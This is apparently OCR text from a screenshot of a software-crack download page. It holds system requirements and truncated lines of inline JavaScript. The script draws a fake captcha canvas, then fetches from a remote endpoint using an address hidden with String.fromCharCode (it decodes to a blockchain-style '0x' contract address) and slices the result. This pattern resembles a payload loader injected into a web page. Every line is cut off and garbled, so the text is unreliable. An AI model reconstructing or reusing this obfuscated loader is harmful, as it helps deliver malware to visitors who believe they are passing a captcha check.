
Updated:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1+ GHz for cracks
RAM:
At least 4 GB